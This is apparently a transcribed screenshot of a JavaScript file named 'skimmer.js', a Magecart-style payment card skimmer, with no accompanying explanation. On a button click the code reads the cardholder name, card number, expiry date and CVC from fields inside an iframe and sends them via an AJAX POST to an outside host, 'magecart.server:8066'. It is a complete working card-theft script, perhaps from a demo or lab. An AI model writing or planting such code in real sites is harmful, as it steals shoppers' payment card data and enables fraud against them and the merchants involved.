 JS skimmer.js
public > JS skimmer.js > ...
1
2 window.onload = function(){
3 $("#iframes").contents().find('.btn').bind("click", function() {
4 var cardHolder = $('#iframes').contents().find('#ch').val();
5 var cardNumber = $('#iframes').contents().find('#cn').val();
6 var expiryDate = $('#iframes').contents().find('#ed').val();
7 var cvc = $('#iframes').contents().find('#cv').val();
8 var chaine = '';
9 var data = chaine.concat("  CardHolder = ",cardHolder,", ","CardNumber = ",cardNumber,", ","ExpiryDate = ",expiryDate,", ", "CVC= ",cvc, "    " );
10 var pdata = JSON.stringify(data);
11 setTimeout(function() {
12 jQuery.ajax({
13 xhrFields: {
14 withCredentials: true
15 },
16 type: "POST",
17 async: true,
18 url: 'http://magecart.server:8066/',
19 data: pdata,
20 jsonpCallback: 'callback',
21 dataType: 'jsonp',
22 crossDomain: true,
23 }).done(function(response){
24 console.log(response);
25 }).fail(function(error){
26 console.log(error.statusText);
27 });
28 }, 250);
29 });
30 };